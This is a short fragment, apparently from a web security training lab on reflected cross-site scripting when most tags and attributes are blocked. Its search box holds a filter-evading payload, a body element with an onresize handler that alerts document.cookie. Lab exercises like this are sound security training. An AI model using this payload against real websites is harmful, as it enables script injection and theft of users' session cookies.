 Reflected XSS into HTML context with most tags and attributes
blocked
Go to exploit server Back to lab description
Home
0 ''
OK
'</h1><body onresize=alert(document.cookie)><h1>' Search